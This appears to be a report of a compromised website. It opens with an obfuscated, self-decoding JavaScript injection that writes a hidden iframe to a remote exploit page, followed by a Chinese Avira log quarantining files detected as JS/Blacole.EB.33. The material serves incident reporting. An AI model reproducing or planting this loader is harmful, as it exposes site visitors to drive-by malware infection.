- /*fde076*/
- asq = function() {
- return n[i];
- };
- ww = window;
- ss = String["fro" + "mC" + "harC" + "o" + "de"];
- try {
- document.body = ~1
- } catch (dgsgsdg) {
- zz = 12 * 2 + 1 + 1;
- whwej = 12;
- }
- if (whwej) {
- try {} catch (agdsg) {
- whwej = 0;
- }
- try {
- document.body--;
- } catch (bawetawe) {
- if (ww.document) {
- n = "0x29,0x67,0x76,0x6f,0x64,0x75,0x6a,0x70,0x6f,0x21,0x29,0x2a,0x21,0x7c,0xe,0xb,0x21,0x21,0x21,0x21,0x77,0x62,0x73,0x21,0x6f,0x21,0x3e,0x21,0x65,0x70,0x64,0x76,0x6e,0x66,0x6f,0x75,0x2f,0x64,0x73,0x66,0x62,0x75,0x66,0x46,0x6d,0x66,0x6e,0x66,0x6f,0x75,0x29,0x28,0x6a,0x67,0x73,0x62,0x6e,0x66,0x28,0x2a,0x3c,0xe,0xb,0xe,0xb,0x21,0x21,0x21,0x21,0x6f,0x2f,0x74,0x73,0x64,0x21,0x3e,0x21,0x28,0x69,0x75,0x75,0x71,0x3b,0x30,0x30,0x68,0x6d,0x70,0x63,0x62,0x6d,0x77,0x66,0x6f,0x75,0x76,0x73,0x66,0x64,0x70,0x6f,0x74,0x70,0x73,0x75,0x6a,0x76,0x6e,0x2f,0x64,0x70,0x2f,0x76,0x6c,0x30,0x60,0x64,0x70,0x6f,0x75,0x66,0x6f,0x75,0x30,0x64,0x6f,0x75,0x2f,0x71,0x69,0x71,0x28,0x3c,0xe,0xb,0x21,0x21,0x21,0x21,0x6f,0x2f,0x74,0x75,0x7a,0x6d,0x66,0x2f,0x71,0x70,0x74,0x6a,0x75,0x6a,0x70,0x6f,0x21,0x3e,0x21,0x28,0x62,0x63,0x74,0x70,0x6d,0x76,0x75,0x66,0x28,0x3c,0xe,0xb,0x21,0x21,0x21,0x21,0x6f,0x2f,0x74,0x75,0x7a,0x6d,0x66,0x2f,0x63,0x70,0x73,0x65,0x66,0x73,0x21,0x3e,0x21,0x28,0x31,0x28,0x3c,0xe,0xb,0x21,0x21,0x21,0x21,0x6f,0x2f,0x74,0x75,0x7a,0x6d,0x66,0x2f,0x69,0x66,0x6a,0x68,0x69,0x75,0x21,0x3e,0x21,0x28,0x32,0x71,0x79,0x28,0x3c,0xe,0xb,0x21,0x21,0x21,0x21,0x6f,0x2f,0x74,0x75,0x7a,0x6d,0x66,0x2f,0x78,0x6a,0x65,0x75,0x69,0x21,0x3e,0x21,0x28,0x32,0x71,0x79,0x28,0x3c,0xe,0xb,0x21,0x21,0x21,0x21,0x6f,0x2f,0x74,0x75,0x7a,0x6d,0x66,0x2f,0x6d,0x66,0x67,0x75,0x21,0x3e,0x21,0x28,0x32,0x71,0x79,0x28,0x3c,0xe,0xb,0x21,0x21,0x21,0x21,0x6f,0x2f,0x74,0x75,0x7a,0x6d,0x66,0x2f,0x75,0x70,0x71,0x21,0x3e,0x21,0x28,0x32,0x71,0x79,0x28,0x3c,0xe,0xb,0xe,0xb,0x21,0x21,0x21,0x21,0x6a,0x67,0x21,0x29,0x22,0x65,0x70,0x64,0x76,0x6e,0x66,0x6f,0x75,0x2f,0x68,0x66,0x75,0x46,0x6d,0x66,0x6e,0x66,0x6f,0x75,0x43,0x7a,0x4a,0x65,0x29,0x28,0x6f,0x28,0x2a,0x2a,0x21,0x7c,0xe,0xb,0x21,0x21,0x21,0x21,0x21,0x21,0x21,0x21,0x65,0x70,0x64,0x76,0x6e,0x66,0x6f,0x75,0x2f,0x78,0x73,0x6a,0x75,0x66,0x29,0x28,0x3d,0x65,0x6a,0x77,0x21,0x6a,0x65,0x3e,0x5d,0x28,0x6f,0x5d,0x28,0x3f,0x3d,0x30,0x65,0x6a,0x77,0x3f,0x28,0x2a,0x3c,0xe,0xb,0x21,0x21,0x21,0x21,0x21,0x21,0x21,0x21,0x65,0x70,0x64,0x76,0x6e,0x66,0x6f,0x75,0x2f,0x68,0x66,0x75,0x46,0x6d,0x66,0x6e,0x66,0x6f,0x75,0x43,0x7a,0x4a,0x65,0x29,0x28,0x6f,0x28,0x2a,0x2f,0x62,0x71,0x71,0x66,0x6f,0x65,0x44,0x69,0x6a,0x6d,0x65,0x29,0x6f,0x2a,0x3c,0xe,0xb,0x21,0x21,0x21,0x21,0x7e,0xe,0xb,0x7e,0x2a,0x29,0x2a,0x3c".split(",");
- h = 2;
- s = "";
- if (whwej) {
- for (i = 0; i - 467 != 0; i++) {
- k = i;
- s = s.concat(ss(eval(asq()) - 1));
- }
- z = s;
- ww["eval"]("" + s);
- }
- }
- }
- } /*/fde076*/
Avira

2013/9/12 下午 03:10 [System Scanner] 發現惡意程式碼
檔案 'C:\Users\vardon\AppData\Local\Microsoft\Windows\Temporary Internet
Files\Low\Content.IE5\R8AOCKPW\main[1].js'
包含病毒或有害的程式 'JS/Blacole.EB.33' [virus]
已採取動作:
檔案會移動至 '553ecbbe.qua' 名稱底下的隔離區目錄。.
2013/9/12 下午 03:10 [System Scanner] 發現惡意程式碼
檔案 'C:\Users\vardon\AppData\Local\Microsoft\Windows\Temporary Internet
Files\Low\Content.IE5\MDC6X2XG\SpryTabbedPanels[1].js'
包含病毒或有害的程式 'JS/Blacole.EB.33' [virus]
已採取動作:
檔案會移動至 '4d90e468.qua' 名稱底下的隔離區目錄。.
2013/9/12 下午 03:10 [System Scanner] 掃描
掃描結束 [已完成全部的掃描。]。
檔案數: 815
目錄數: 0
惡意程式碼數: 2
警告數: 0
2013/9/12 下午 03:09 [System Scanner] 發現惡意程式碼
檔案 'C:\Users\vardon\AppData\Local\Microsoft\Windows\Temporary Internet
Files\Low\Content.IE5\TIHYMAU3\editor[1].js'
包含病毒或有害的程式 'JS/Blacole.EB.33' [virus]
已採取動作:
檔案會移動至 '5401c4f3.qua' 名稱底下的隔離區目錄。.
2013/9/12 下午 03:09 [System Scanner] 掃描
掃描結束 [已完成全部的掃描。]。
檔案數: 814
目錄數: 0
惡意程式碼數: 1
警告數: 0
2013/9/12 下午 03:09 [System Scanner] 發現惡意程式碼
檔案 'C:\Users\vardon\AppData\Local\Microsoft\Windows\Temporary Internet
Files\Low\Content.IE5\AVC3APW1\SpryMenuBar[1].js'
包含病毒或有害的程式 'JS/Blacole.EB.33' [virus]
已採取動作:
檔案會移動至 '1eddbdd8.qua' 名稱底下的隔離區目錄。.
2013/9/12 下午 03:09 [System Scanner] 掃描
掃描結束 [已完成全部的掃描。]。
檔案數: 803
目錄數: 0
惡意程式碼數: 2
警告數: 0
2013/9/12 下午 03:09 [System Scanner] 發現惡意程式碼
檔案 'C:\Users\vardon\AppData\Local\Microsoft\Windows\Temporary Internet
Files\Low\Content.IE5\R8AOCKPW\categories[1].htm'
包含病毒或有害的程式 'JS/Blacole.EB.33' [virus]
已採取動作:
發生錯誤,檔案未刪除。錯誤識別碼:26003.
檔案無法刪除!.
嘗試使用 ARK 程式庫執行動作。.
檔案會移動至 '4c84eb74.qua' 名稱底下的隔離區目錄。.
2013/9/12 下午 03:09 [Real-Time Protection] 發現惡意程式碼
在檔案 'C:\Users\vardon\AppData\Local\Microsoft\Windows\Temporary Internet
Files\Low\Content.IE5\TIHYMAU3\editor[1].js 中
偵測到病毒或有害的程式 'JS/Blacole.EB.33 [virus]'
執行的動作:傳輸至掃描程式
2013/9/12 下午 03:08 [Real-Time Protection] 發現惡意程式碼
在檔案 'C:\Users\vardon\AppData\Local\Microsoft\Windows\Temporary Internet
Files\Low\Content.IE5\TIHYMAU3\editor[1].js 中
偵測到病毒或有害的程式 'JS/Blacole.EB.33 [virus]'
執行的動作:拒絕存取

2013/9/12 下午 03:08 [Web Protection] 發現惡意程式碼
從 URL "http://www.dairybids.com/scripts/editor.js" 存取資料時,
發現病毒或有害的程式 'JS/Blacole.EB.33' [virus]。
已採取動作:已略過
2013/9/12 下午 03:08 [Real-Time Protection] 發現惡意程式碼
在檔案 'C:\Users\vardon\AppData\Local\Microsoft\Windows\Temporary Internet
Files\Low\Content.IE5\R8AOCKPW\main[1].js 中
偵測到病毒或有害的程式 'JS/Blacole.EB.33 [virus]'
執行的動作:傳輸至掃描程式
2013/9/12 下午 03:08 [Real-Time Protection] 發現惡意程式碼
在檔案 'C:\Users\vardon\AppData\Local\Microsoft\Windows\Temporary Internet
Files\Low\Content.IE5\MDC6X2XG\SpryTabbedPanels[1].js 中
偵測到病毒或有害的程式 'JS/Blacole.EB.33 [virus]'
執行的動作:傳輸至掃描程式
2013/9/12 下午 03:08 [Real-Time Protection] 發現惡意程式碼
在檔案 'C:\Users\vardon\AppData\Local\Microsoft\Windows\Temporary Internet
Files\Low\Content.IE5\R8AOCKPW\main[1].js 中
偵測到病毒或有害的程式 'JS/Blacole.EB.33 [virus]'
執行的動作:拒絕存取
2013/9/12 下午 03:08 [Web Protection] 發現惡意程式碼
從 URL "http://www.dairybids.com/themes/ultra/main.js" 存取資料時,
發現病毒或有害的程式 'JS/Blacole.EB.33' [virus]。
已採取動作:已略過
2013/9/12 下午 03:08 [Real-Time Protection] 發現惡意程式碼
在檔案 'C:\Users\vardon\AppData\Local\Microsoft\Windows\Temporary Internet
Files\Low\Content.IE5\MDC6X2XG\SpryTabbedPanels[1].js 中
偵測到病毒或有害的程式 'JS/Blacole.EB.33 [virus]'
執行的動作:拒絕存取
2013/9/12 下午 03:08 [Web Protection] 發現惡意程式碼
從 URL "http://www.dairybids.com/themes/ultra/SpryAssets/SpryTabbedPanels.js"
存取資料時,
發現病毒或有害的程式 'JS/Blacole.EB.33' [virus]。
已採取動作:已略過
2013/9/12 下午 03:08 [Real-Time Protection] 發現惡意程式碼
在檔案 'C:\Users\vardon\AppData\Local\Microsoft\Windows\Temporary Internet
Files\Low\Content.IE5\AVC3APW1\SpryMenuBar[1].js 中
偵測到病毒或有害的程式 'JS/Blacole.EB.33 [virus]'
執行的動作:傳輸至掃描程式
2013/9/12 下午 03:08 [Real-Time Protection] 發現惡意程式碼
在檔案 'C:\Users\vardon\AppData\Local\Microsoft\Windows\Temporary Internet
Files\Low\Content.IE5\AVC3APW1\SpryMenuBar[1].js 中
偵測到病毒或有害的程式 'JS/Blacole.EB.33 [virus]'
執行的動作:拒絕存取
2013/9/12 下午 03:08 [Real-Time Protection] 發現惡意程式碼
在檔案 'C:\Users\vardon\AppData\Local\Microsoft\Windows\Temporary Internet
Files\Low\Content.IE5\R8AOCKPW\categories[1].htm 中
偵測到病毒或有害的程式 'JS/Blacole.EB.33 [virus]'
執行的動作:傳輸至掃描程式
2013/9/12 下午 03:08 [Web Protection] 發現惡意程式碼
從 URL "http://www.dairybids.com/themes/ultra/SpryAssets/SpryMenuBar.js" 存取資料時,
發現病毒或有害的程式 'JS/Blacole.EB.33' [virus]。
已採取動作:已略過
2013/9/12 下午 03:08 [Web Protection] 發現惡意程式碼
從 URL "http://www.dairybids.com/categories.php?category=Miscellaneous" 存取資料時,
發現病毒或有害的程式 'JS/Blacole.EB.33' [virus]。
已採取動作:已略過
|